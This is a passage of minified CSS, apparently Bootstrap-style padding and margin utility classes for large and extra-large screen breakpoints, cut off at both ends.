-11{padding-left:2.75rem!important}.p-lg-12{padding:3rem!important}.pt-lg-12,.py-lg-12{padding-top:3rem!important}.pr-lg-12,.px-lg-12{padding-right:3rem!important}.pb-lg-12,.py-lg-12{padding-bottom:3rem!important}.pl-lg-12,.px-lg-12{padding-left:3rem!important}.p-lg-13{padding:3.25rem!important}.pt-lg-13,.py-lg-13{padding-top:3.25rem!important}.pr-lg-13,.px-lg-13{padding-right:3.25rem!important}.pb-lg-13,.py-lg-13{padding-bottom:3.25rem!important}.pl-lg-13,.px-lg-13{padding-left:3.25rem!important}.p-lg-14{padding:3.5rem!important}.pt-lg-14,.py-lg-14{padding-top:3.5rem!important}.pr-lg-14,.px-lg-14{padding-right:3.5rem!important}.pb-lg-14,.py-lg-14{padding-bottom:3.5rem!important}.pl-lg-14,.px-lg-14{padding-left:3.5rem!important}.p-lg-15{padding:3.75rem!important}.pt-lg-15,.py-lg-15{padding-top:3.75rem!important}.pr-lg-15,.px-lg-15{padding-right:3.75rem!important}.pb-lg-15,.py-lg-15{padding-bottom:3.75rem!important}.pl-lg-15,.px-lg-15{padding-left:3.75rem!important}.p-lg-16{padding:4rem!important}.pt-lg-16,.py-lg-16{padding-top:4rem!important}.pr-lg-16,.px-lg-16{padding-right:4rem!important}.pb-lg-16,.py-lg-16{padding-bottom:4rem!important}.pl-lg-16,.px-lg-16{padding-left:4rem!important}.p-lg-17{padding:4.25rem!important}.pt-lg-17,.py-lg-17{padding-top:4.25rem!important}.pr-lg-17,.px-lg-17{padding-right:4.25rem!important}.pb-lg-17,.py-lg-17{padding-bottom:4.25rem!important}.pl-lg-17,.px-lg-17{padding-left:4.25rem!important}.p-lg-18{padding:4.5rem!important}.pt-lg-18,.py-lg-18{padding-top:4.5rem!important}.pr-lg-18,.px-lg-18{padding-right:4.5rem!important}.pb-lg-18,.py-lg-18{padding-bottom:4.5rem!important}.pl-lg-18,.px-lg-18{padding-left:4.5rem!important}.p-lg-19{padding:4.75rem!important}.pt-lg-19,.py-lg-19{padding-top:4.75rem!important}.pr-lg-19,.px-lg-19{padding-right:4.75rem!important}.pb-lg-19,.py-lg-19{padding-bottom:4.75rem!important}.pl-lg-19,.px-lg-19{padding-left:4.75rem!important}.p-lg-20{padding:5rem!important}.pt-lg-20,.py-lg-20{padding-top:5rem!important}.pr-lg-20,.px-lg-20{padding-right:5rem!important}.pb-lg-20,.py-lg-20{padding-bottom:5rem!important}.pl-lg-20,.px-lg-20{padding-left:5rem!important}.p-lg-21{padding:5.25rem!important}.pt-lg-21,.py-lg-21{padding-top:5.25rem!important}.pr-lg-21,.px-lg-21{padding-right:5.25rem!important}.pb-lg-21,.py-lg-21{padding-bottom:5.25rem!important}.pl-lg-21,.px-lg-21{padding-left:5.25rem!important}.p-lg-22{padding:5.5rem!important}.pt-lg-22,.py-lg-22{padding-top:5.5rem!important}.pr-lg-22,.px-lg-22{padding-right:5.5rem!important}.pb-lg-22,.py-lg-22{padding-bottom:5.5rem!important}.pl-lg-22,.px-lg-22{padding-left:5.5rem!important}.p-lg-23{padding:5.75rem!important}.pt-lg-23,.py-lg-23{padding-top:5.75rem!important}.pr-lg-23,.px-lg-23{padding-right:5.75rem!important}.pb-lg-23,.py-lg-23{padding-bottom:5.75rem!important}.pl-lg-23,.px-lg-23{padding-left:5.75rem!important}.p-lg-24{padding:6rem!important}.pt-lg-24,.py-lg-24{padding-top:6rem!important}.pr-lg-24,.px-lg-24{padding-right:6rem!important}.pb-lg-24,.py-lg-24{padding-bottom:6rem!important}.pl-lg-24,.px-lg-24{padding-left:6rem!important}.p-lg-25{padding:6.25rem!important}.pt-lg-25,.py-lg-25{padding-top:6.25rem!important}.pr-lg-25,.px-lg-25{padding-right:6.25rem!important}.pb-lg-25,.py-lg-25{padding-bottom:6.25rem!important}.pl-lg-25,.px-lg-25{padding-left:6.25rem!important}.p-lg-26{padding:6.5rem!important}.pt-lg-26,.py-lg-26{padding-top:6.5rem!important}.pr-lg-26,.px-lg-26{padding-right:6.5rem!important}.pb-lg-26,.py-lg-26{padding-bottom:6.5rem!important}.pl-lg-26,.px-lg-26{padding-left:6.5rem!important}.p-lg-27{padding:6.75rem!important}.pt-lg-27,.py-lg-27{padding-top:6.75rem!important}.pr-lg-27,.px-lg-27{padding-right:6.75rem!important}.pb-lg-27,.py-lg-27{padding-bottom:6.75rem!important}.pl-lg-27,.px-lg-27{padding-left:6.75rem!important}.p-lg-28{padding:7rem!important}.pt-lg-28,.py-lg-28{padding-top:7rem!important}.pr-lg-28,.px-lg-28{padding-right:7rem!important}.pb-lg-28,.py-lg-28{padding-bottom:7rem!important}.pl-lg-28,.px-lg-28{padding-left:7rem!important}.p-lg-29{padding:7.25rem!important}.pt-lg-29,.py-lg-29{padding-top:7.25rem!important}.pr-lg-29,.px-lg-29{padding-right:7.25rem!important}.pb-lg-29,.py-lg-29{padding-bottom:7.25rem!important}.pl-lg-29,.px-lg-29{padding-left:7.25rem!important}.p-lg-30{padding:7.5rem!important}.pt-lg-30,.py-lg-30{padding-top:7.5rem!important}.pr-lg-30,.px-lg-30{padding-right:7.5rem!important}.pb-lg-30,.py-lg-30{padding-bottom:7.5rem!important}.pl-lg-30,.px-lg-30{padding-left:7.5rem!important}.p-lg-31{padding:7.75rem!important}.pt-lg-31,.py-lg-31{padding-top:7.75rem!important}.pr-lg-31,.px-lg-31{padding-right:7.75rem!important}.pb-lg-31,.py-lg-31{padding-bottom:7.75rem!important}.pl-lg-31,.px-lg-31{padding-left:7.75rem!important}.p-lg-32{padding:8rem!important}.pt-lg-32,.py-lg-32{padding-top:8rem!important}.pr-lg-32,.px-lg-32{padding-right:8rem!important}.pb-lg-32,.py-lg-32{padding-bottom:8rem!important}.pl-lg-32,.px-lg-32{padding-left:8rem!important}.p-lg-33{padding:8.25rem!important}.pt-lg-33,.py-lg-33{padding-top:8.25rem!important}.pr-lg-33,.px-lg-33{padding-right:8.25rem!important}.pb-lg-33,.py-lg-33{padding-bottom:8.25rem!important}.pl-lg-33,.px-lg-33{padding-left:8.25rem!important}.p-lg-34{padding:8.5rem!important}.pt-lg-34,.py-lg-34{padding-top:8.5rem!important}.pr-lg-34,.px-lg-34{padding-right:8.5rem!important}.pb-lg-34,.py-lg-34{padding-bottom:8.5rem!important}.pl-lg-34,.px-lg-34{padding-left:8.5rem!important}.p-lg-35{padding:8.75rem!important}.pt-lg-35,.py-lg-35{padding-top:8.75rem!important}.pr-lg-35,.px-lg-35{padding-right:8.75rem!important}.pb-lg-35,.py-lg-35{padding-bottom:8.75rem!important}.pl-lg-35,.px-lg-35{padding-left:8.75rem!important}.p-lg-36{padding:9rem!important}.pt-lg-36,.py-lg-36{padding-top:9rem!important}.pr-lg-36,.px-lg-36{padding-right:9rem!important}.pb-lg-36,.py-lg-36{padding-bottom:9rem!important}.pl-lg-36,.px-lg-36{padding-left:9rem!important}.p-lg-37{padding:9.25rem!important}.pt-lg-37,.py-lg-37{padding-top:9.25rem!important}.pr-lg-37,.px-lg-37{padding-right:9.25rem!important}.pb-lg-37,.py-lg-37{padding-bottom:9.25rem!important}.pl-lg-37,.px-lg-37{padding-left:9.25rem!important}.p-lg-48{padding:9.5rem!important}.pt-lg-48,.py-lg-48{padding-top:9.5rem!important}.pr-lg-48,.px-lg-48{padding-right:9.5rem!important}.pb-lg-48,.py-lg-48{padding-bottom:9.5rem!important}.pl-lg-48,.px-lg-48{padding-left:9.5rem!important}.p-lg-39{padding:9.75rem!important}.pt-lg-39,.py-lg-39{padding-top:9.75rem!important}.pr-lg-39,.px-lg-39{padding-right:9.75rem!important}.pb-lg-39,.py-lg-39{padding-bottom:9.75rem!important}.pl-lg-39,.px-lg-39{padding-left:9.75rem!important}.p-lg-40{padding:10rem!important}.pt-lg-40,.py-lg-40{padding-top:10rem!important}.pr-lg-40,.px-lg-40{padding-right:10rem!important}.pb-lg-40,.py-lg-40{padding-bottom:10rem!important}.pl-lg-40,.px-lg-40{padding-left:10rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-.75rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.75rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.75rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.75rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.75rem!important}.m-lg-n4{margin:-1rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1rem!important}.m-lg-n5{margin:-1.25rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-1.25rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-1.25rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-1.25rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-1.25rem!important}.m-lg-n6{margin:-1.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-1.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-1.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-1.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-1.5rem!important}.m-lg-n7{margin:-1.75rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-1.75rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-1.75rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-1.75rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-1.75rem!important}.m-lg-n8{margin:-2rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-2rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-2rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-2rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-2rem!important}.m-lg-n9{margin:-2.25rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-2.25rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-2.25rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-2.25rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-2.25rem!important}.m-lg-n10{margin:-2.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-2.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-2.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-2.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-2.5rem!important}.m-lg-n11{margin:-2.75rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-2.75rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-2.75rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-2.75rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-2.75rem!important}.m-lg-n12{margin:-3rem!important}.mt-lg-n12,.my-lg-n12{margin-top:-3rem!important}.mr-lg-n12,.mx-lg-n12{margin-right:-3rem!important}.mb-lg-n12,.my-lg-n12{margin-bottom:-3rem!important}.ml-lg-n12,.mx-lg-n12{margin-left:-3rem!important}.m-lg-n13{margin:-3.25rem!important}.mt-lg-n13,.my-lg-n13{margin-top:-3.25rem!important}.mr-lg-n13,.mx-lg-n13{margin-right:-3.25rem!important}.mb-lg-n13,.my-lg-n13{margin-bottom:-3.25rem!important}.ml-lg-n13,.mx-lg-n13{margin-left:-3.25rem!important}.m-lg-n14{margin:-3.5rem!important}.mt-lg-n14,.my-lg-n14{margin-top:-3.5rem!important}.mr-lg-n14,.mx-lg-n14{margin-right:-3.5rem!important}.mb-lg-n14,.my-lg-n14{margin-bottom:-3.5rem!important}.ml-lg-n14,.mx-lg-n14{margin-left:-3.5rem!important}.m-lg-n15{margin:-3.75rem!important}.mt-lg-n15,.my-lg-n15{margin-top:-3.75rem!important}.mr-lg-n15,.mx-lg-n15{margin-right:-3.75rem!important}.mb-lg-n15,.my-lg-n15{margin-bottom:-3.75rem!important}.ml-lg-n15,.mx-lg-n15{margin-left:-3.75rem!important}.m-lg-n16{margin:-4rem!important}.mt-lg-n16,.my-lg-n16{margin-top:-4rem!important}.mr-lg-n16,.mx-lg-n16{margin-right:-4rem!important}.mb-lg-n16,.my-lg-n16{margin-bottom:-4rem!important}.ml-lg-n16,.mx-lg-n16{margin-left:-4rem!important}.m-lg-n17{margin:-4.25rem!important}.mt-lg-n17,.my-lg-n17{margin-top:-4.25rem!important}.mr-lg-n17,.mx-lg-n17{margin-right:-4.25rem!important}.mb-lg-n17,.my-lg-n17{margin-bottom:-4.25rem!important}.ml-lg-n17,.mx-lg-n17{margin-left:-4.25rem!important}.m-lg-n18{margin:-4.5rem!important}.mt-lg-n18,.my-lg-n18{margin-top:-4.5rem!important}.mr-lg-n18,.mx-lg-n18{margin-right:-4.5rem!important}.mb-lg-n18,.my-lg-n18{margin-bottom:-4.5rem!important}.ml-lg-n18,.mx-lg-n18{margin-left:-4.5rem!important}.m-lg-n19{margin:-4.75rem!important}.mt-lg-n19,.my-lg-n19{margin-top:-4.75rem!important}.mr-lg-n19,.mx-lg-n19{margin-right:-4.75rem!important}.mb-lg-n19,.my-lg-n19{margin-bottom:-4.75rem!important}.ml-lg-n19,.mx-lg-n19{margin-left:-4.75rem!important}.m-lg-n20{margin:-5rem!important}.mt-lg-n20,.my-lg-n20{margin-top:-5rem!important}.mr-lg-n20,.mx-lg-n20{margin-right:-5rem!important}.mb-lg-n20,.my-lg-n20{margin-bottom:-5rem!important}.ml-lg-n20,.mx-lg-n20{margin-left:-5rem!important}.m-lg-n21{margin:-5.25rem!important}.mt-lg-n21,.my-lg-n21{margin-top:-5.25rem!important}.mr-lg-n21,.mx-lg-n21{margin-right:-5.25rem!important}.mb-lg-n21,.my-lg-n21{margin-bottom:-5.25rem!important}.ml-lg-n21,.mx-lg-n21{margin-left:-5.25rem!important}.m-lg-n22{margin:-5.5rem!important}.mt-lg-n22,.my-lg-n22{margin-top:-5.5rem!important}.mr-lg-n22,.mx-lg-n22{margin-right:-5.5rem!important}.mb-lg-n22,.my-lg-n22{margin-bottom:-5.5rem!important}.ml-lg-n22,.mx-lg-n22{margin-left:-5.5rem!important}.m-lg-n23{margin:-5.75rem!important}.mt-lg-n23,.my-lg-n23{margin-top:-5.75rem!important}.mr-lg-n23,.mx-lg-n23{margin-right:-5.75rem!important}.mb-lg-n23,.my-lg-n23{margin-bottom:-5.75rem!important}.ml-lg-n23,.mx-lg-n23{margin-left:-5.75rem!important}.m-lg-n24{margin:-6rem!important}.mt-lg-n24,.my-lg-n24{margin-top:-6rem!important}.mr-lg-n24,.mx-lg-n24{margin-right:-6rem!important}.mb-lg-n24,.my-lg-n24{margin-bottom:-6rem!important}.ml-lg-n24,.mx-lg-n24{margin-left:-6rem!important}.m-lg-n25{margin:-6.25rem!important}.mt-lg-n25,.my-lg-n25{margin-top:-6.25rem!important}.mr-lg-n25,.mx-lg-n25{margin-right:-6.25rem!important}.mb-lg-n25,.my-lg-n25{margin-bottom:-6.25rem!important}.ml-lg-n25,.mx-lg-n25{margin-left:-6.25rem!important}.m-lg-n26{margin:-6.5rem!important}.mt-lg-n26,.my-lg-n26{margin-top:-6.5rem!important}.mr-lg-n26,.mx-lg-n26{margin-right:-6.5rem!important}.mb-lg-n26,.my-lg-n26{margin-bottom:-6.5rem!important}.ml-lg-n26,.mx-lg-n26{margin-left:-6.5rem!important}.m-lg-n27{margin:-6.75rem!important}.mt-lg-n27,.my-lg-n27{margin-top:-6.75rem!important}.mr-lg-n27,.mx-lg-n27{margin-right:-6.75rem!important}.mb-lg-n27,.my-lg-n27{margin-bottom:-6.75rem!important}.ml-lg-n27,.mx-lg-n27{margin-left:-6.75rem!important}.m-lg-n28{margin:-7rem!important}.mt-lg-n28,.my-lg-n28{margin-top:-7rem!important}.mr-lg-n28,.mx-lg-n28{margin-right:-7rem!important}.mb-lg-n28,.my-lg-n28{margin-bottom:-7rem!important}.ml-lg-n28,.mx-lg-n28{margin-left:-7rem!important}.m-lg-n29{margin:-7.25rem!important}.mt-lg-n29,.my-lg-n29{margin-top:-7.25rem!important}.mr-lg-n29,.mx-lg-n29{margin-right:-7.25rem!important}.mb-lg-n29,.my-lg-n29{margin-bottom:-7.25rem!important}.ml-lg-n29,.mx-lg-n29{margin-left:-7.25rem!important}.m-lg-n30{margin:-7.5rem!important}.mt-lg-n30,.my-lg-n30{margin-top:-7.5rem!important}.mr-lg-n30,.mx-lg-n30{margin-right:-7.5rem!important}.mb-lg-n30,.my-lg-n30{margin-bottom:-7.5rem!important}.ml-lg-n30,.mx-lg-n30{margin-left:-7.5rem!important}.m-lg-n31{margin:-7.75rem!important}.mt-lg-n31,.my-lg-n31{margin-top:-7.75rem!important}.mr-lg-n31,.mx-lg-n31{margin-right:-7.75rem!important}.mb-lg-n31,.my-lg-n31{margin-bottom:-7.75rem!important}.ml-lg-n31,.mx-lg-n31{margin-left:-7.75rem!important}.m-lg-n32{margin:-8rem!important}.mt-lg-n32,.my-lg-n32{margin-top:-8rem!important}.mr-lg-n32,.mx-lg-n32{margin-right:-8rem!important}.mb-lg-n32,.my-lg-n32{margin-bottom:-8rem!important}.ml-lg-n32,.mx-lg-n32{margin-left:-8rem!important}.m-lg-n33{margin:-8.25rem!important}.mt-lg-n33,.my-lg-n33{margin-top:-8.25rem!important}.mr-lg-n33,.mx-lg-n33{margin-right:-8.25rem!important}.mb-lg-n33,.my-lg-n33{margin-bottom:-8.25rem!important}.ml-lg-n33,.mx-lg-n33{margin-left:-8.25rem!important}.m-lg-n34{margin:-8.5rem!important}.mt-lg-n34,.my-lg-n34{margin-top:-8.5rem!important}.mr-lg-n34,.mx-lg-n34{margin-right:-8.5rem!important}.mb-lg-n34,.my-lg-n34{margin-bottom:-8.5rem!important}.ml-lg-n34,.mx-lg-n34{margin-left:-8.5rem!important}.m-lg-n35{margin:-8.75rem!important}.mt-lg-n35,.my-lg-n35{margin-top:-8.75rem!important}.mr-lg-n35,.mx-lg-n35{margin-right:-8.75rem!important}.mb-lg-n35,.my-lg-n35{margin-bottom:-8.75rem!important}.ml-lg-n35,.mx-lg-n35{margin-left:-8.75rem!important}.m-lg-n36{margin:-9rem!important}.mt-lg-n36,.my-lg-n36{margin-top:-9rem!important}.mr-lg-n36,.mx-lg-n36{margin-right:-9rem!important}.mb-lg-n36,.my-lg-n36{margin-bottom:-9rem!important}.ml-lg-n36,.mx-lg-n36{margin-left:-9rem!important}.m-lg-n37{margin:-9.25rem!important}.mt-lg-n37,.my-lg-n37{margin-top:-9.25rem!important}.mr-lg-n37,.mx-lg-n37{margin-right:-9.25rem!important}.mb-lg-n37,.my-lg-n37{margin-bottom:-9.25rem!important}.ml-lg-n37,.mx-lg-n37{margin-left:-9.25rem!important}.m-lg-n48{margin:-9.5rem!important}.mt-lg-n48,.my-lg-n48{margin-top:-9.5rem!important}.mr-lg-n48,.mx-lg-n48{margin-right:-9.5rem!important}.mb-lg-n48,.my-lg-n48{margin-bottom:-9.5rem!important}.ml-lg-n48,.mx-lg-n48{margin-left:-9.5rem!important}.m-lg-n39{margin:-9.75rem!important}.mt-lg-n39,.my-lg-n39{margin-top:-9.75rem!important}.mr-lg-n39,.mx-lg-n39{margin-right:-9.75rem!important}.mb-lg-n39,.my-lg-n39{margin-bottom:-9.75rem!important}.ml-lg-n39,.mx-lg-n39{margin-left:-9.75rem!important}.m-lg-n40{margin:-10rem!important}.mt-lg-n40,.my-lg-n40{margin-top:-10rem!important}.mr-lg-n40,.mx-lg-n40{margin-right:-10rem!important}.mb-lg-n40,.my-lg-n40{margin-bottom:-10rem!important}.ml-lg-n40,.mx-lg-n40{margin-left:-10rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:.75rem!important}.mt-xl-3,.my-xl-3{margin-top:.75rem!important}.mr-xl-3,.mx-xl-3{margin-right:.75rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.75rem!important}.ml-xl-3,.mx-xl-3{margin-left:.75rem!important}.m-xl-4{margin:1rem!important}.mt-xl-4,.my-xl-4{margin-top:1rem!important}.mr-xl-4,.mx-xl-4{margin-right:1rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1rem!important}.ml-xl-4,.mx-xl-4{margin-left:1rem!important}.m-xl-5{margin:1.25rem!important}.mt-xl-5,.my-xl-5{margin-top:1.25rem!important}.mr-xl-5,.mx-xl-5{margin-right:1.25rem!important}.mb-xl-5,.my-xl-5{margin-bottom:1.25rem!important}.ml-xl-5,.mx-xl-5{margin-left:1.25rem!important}.m-xl-6{margin:1.5rem!important}.mt-xl-6,.my-xl-6{margin-top:1.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.5rem!important}.m-xl-7{margin:1.75rem!important}.mt-xl-7,.my-xl-7{margin-top:1.75rem!important}.mr-xl-7,.mx-xl-7{margin-right:1.75rem!important}.mb-xl-7,.my-xl-7{margin-bottom:1.75rem!important}.ml-xl-7,.mx-xl-7{margin-left:1.75rem!important}.m-xl-8{margin:2rem!important}.mt-xl-8,.my-xl-8{margin-top:2rem!important}.mr-xl-8,.mx-xl-8{margin-right:2rem!important}.mb-xl-8,.my-xl-8{margin-bottom:2rem!important}.ml-xl-8,.mx-xl-8{margin-left:2rem!important}.m-xl-9{margin:2.25rem!important}.mt-xl-9,.my-xl-9{margin-top:2.25rem!important}.mr-xl-9,.mx-xl-9{margin-right:2.25rem!important}.mb-xl-9,.my-xl-9{margin-bottom:2.25rem!important}.ml-xl-9,.mx-xl-9{margin-left:2.25rem!important}.m-xl-10{margin:2.5rem!important}.mt-xl-10,.my-xl-10{margin-top:2.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:2.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:2.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:2.5rem!important}.m-xl-11{margin:2.75rem!important}.mt-xl-11,.my-xl-11{margin-top:2.75rem!important}.mr-xl-11,.mx-xl-11{margin-right:2.75rem!important}.mb-xl-11,.my-xl-11{margin-bottom:2.75rem!important}.ml-xl-11,.mx-xl-11{margin-left:2.75rem!important}.m-xl-12{margin:3rem!important}.mt-xl-12,.my-xl-12{margin-top:3rem!important}.mr-xl-12,.mx-xl-12{margin-right:3rem!important}.mb-xl-12,.my-xl-12{margin-bottom:3rem!important}.ml-xl-12,.mx-xl-12{margin-left:3rem!important}.m-xl-13{margin:3.25rem!important}.mt-xl-13,.my-xl-13{margin-top:3.25rem!important}.mr-xl-13,.mx-xl-13{margin-right:3.25rem!important}.mb-xl-13,.my-xl-13{margin-bottom:3.25rem!important}.ml-xl-13,.mx-xl-13{margin-left:3.25rem!important}.m-xl-14{margin:3.5rem!important}.mt-xl-14,.my-xl-14{margin-top:3.5rem!important}.mr-xl-14,.mx-xl-14{margin-right:3.5rem!important}.mb-xl-14,.my-xl-14{margin-bottom:3.5rem!important}.ml-xl-14,.mx-xl-14{margin-left:3.5rem!important}.m-xl-15{margin:3.75rem!important}.mt-xl-15,.my-xl-15{margin-top:3.75rem!important}.mr-xl-15,.mx-xl-15{margin-right:3.75rem!important}.mb-xl-15,.my-xl-15{margin-bottom:3.75rem!important}.ml-xl-15,.mx-xl-15{margin-left:3.75rem!important}.m-xl-16{margin:4rem!important}.mt-xl-16,.my-xl-16{margin-top:4rem!important}.mr-xl-16,.mx-xl-16{margin-right:4rem!important}.mb-xl-16,.my-xl-16{margin-bottom:4rem!important}.ml-xl-16,.mx-xl-16{margin-left:4rem!important}.m-xl-17{margin:4.25rem!important}.mt-xl-17,.my-xl-17{margin-top:4.25rem!important}.mr-xl-17,.mx-xl-17{margin-right:4.25rem!important}.mb-xl-17,.my-xl-17{margin-bottom:4.25rem!important}.ml-xl-17,.mx-xl-17{margin-left:4.25rem!important}.m-xl-18{margin:4.5rem!important}.mt-xl-18,.my-xl-18{margin-top:4.5rem!important}.mr-xl-18,.mx-xl-18{margin-right:4.5rem!important}.mb-xl-18,.my-xl-18{margin-bottom:4.5rem!important}.ml-xl-18,.mx-xl-18{margin-left:4.5rem!important}.m-xl-19{margin:4.75rem!important}.mt-xl-19,.my-xl-19{margin-top:4.75rem!important}.mr-xl-19,.mx-xl-19{margin-right:4.75rem!important}.mb-xl-19,.my-xl-19{margin-bottom:4.75rem!important}.ml-xl-19,.mx-xl-19{margin-left:4.75rem!important}.m-xl-20{margin:5rem!important}.mt-xl-20,.my-xl-20{margin-top:5rem!important}.mr-xl-20,.mx-xl-20{margin-right:5rem!important}.mb-xl-20,.my-xl-20{margin-bottom:5rem!important}.ml-xl-20,.mx-xl-20{margin-left:5rem!important}.m-xl-21{margin:5.25rem!important}.mt-xl-21,.my-xl-21{margin-top:5.25rem!important}.mr-xl-21,.mx-xl-21{margin-right:5.25rem!important}.mb-xl-21,.my-xl-21{margin-bottom:5.25rem!important}.ml-xl-21,.mx-xl-21{margin-left:5.25rem!important}.m-xl-22{margin:5.5rem!important}.mt-xl-22,.my-xl-22{margin-top:5.5rem!important}.mr-xl-22,.mx-xl-22{margin-right:5.5rem!important}.mb-xl-22,.my-xl-22{margin-bottom:5.5rem!important}.ml-xl-22,.mx-xl-22{margin-left:5.5rem!important}.m-xl-23{margin:5.75rem!important}.mt-xl-23,.my-xl-23{margin-top:5.75rem!important}.mr-xl-23,.mx-xl-23{margin-right:5.75rem!important}.mb-xl-23,.my-xl-23{margin-bottom:5.75rem!important}.ml-xl-23,.mx-xl-23{margin-left:5.75rem!important}.m-xl-24{margin:6rem!important}.mt-xl-24,.my-xl-24{margin-top:6rem!important}.mr-xl-24,.mx-xl-24{margin-right:6rem!important}.mb-xl-24,.my-xl-24{margin-bottom:6rem!important}.ml-xl-24,.mx-xl-24{margin-left:6rem!important}.m-xl-25{margin:6.25rem!important}.mt-xl-25,.my-xl-25{margin-top:6.25rem!important}.mr-xl-25,.mx-xl-25{margin-right:6.25rem!important}.mb-xl-25,.my-xl-25{margin-bottom:6.25rem!important}.ml-xl-25,.mx-xl-25{margin-left:6.25rem!important}.m-xl-26{margin:6.5rem!important}.mt-xl-26,.my-xl-26{margin-top:6.5rem!important}.mr-xl-26,.mx-xl-26{margin-right:6.5rem!important}.mb-xl-26,.my-xl-26{margin-bottom:6.5rem!important}.ml-xl-26,.mx-xl-26{margin-left:6.5rem!important}.m-xl-27{margin:6.75rem!important}.mt-xl-27,.my-xl-27{margin-top:6.75rem!important}.mr-xl-27,.mx-xl-27{margin-right:6.75rem!important}.mb-xl-27,.my-xl-27{margin-bottom:6.75rem!important}.ml-xl-27,.mx-xl-27{margin-left:6.75rem!important}.m-xl-28{margin:7rem!important}.mt-xl-28,.my-xl-28{margin-top:7rem!important}.mr-xl-28,.mx-xl-28{margin-right:7rem!important}.mb-xl-28,.my-xl-28{margin-bottom:7rem!important}.ml-xl-28,.mx-xl-28{margin-left:7rem!important}.m-xl-29{margin:7.25rem!important}.mt-xl-29,.my-xl-29{margin-top:7.25rem!important}.mr-xl-29,.mx-xl-29{margin-right:7.25rem!important}.mb-xl-29,.my-xl-29{margin-bottom:7.25rem!important}.ml-xl-29,.mx-xl-29{margin-left:7.25rem!important}.m-xl-30{margin:7.5rem!important}.mt-xl-30,.my-xl-30{margin-top:7.5rem!important}.mr-xl-30,.mx-xl-30{margin-right:7.5rem!important}.mb-xl-30,.my-xl-30{margin-bottom:7.5rem!important}.ml-xl-30,.mx-xl-30{margin-left:7.5rem!important}.m-xl-31{margin:7.75rem!important}.mt-xl-31,.my-xl-31{margin-top:7.75rem!important}.mr-xl-31,.mx-xl-31{margin-right:7.75rem!important}.mb-xl-31,.my-xl-31{margin-bottom:7.75rem!important}.ml-xl-31,.mx-xl-31{margin-left:7.75rem!important}.m-xl-32{margin:8rem!important}.mt-xl-32,.my-xl-32{margin-top:8rem!important}.mr-xl-32,.mx-xl-32{margin-right:8rem!important}.mb-xl-32,.my-xl-32{margin-bottom:8rem!important}.ml-xl-32,.mx-xl-32{margin-left:8rem!important}.m-xl-33{margin:8.25rem!important}.mt-xl-33,.my-xl-33{margin-top:8.25rem!important}.mr-xl-3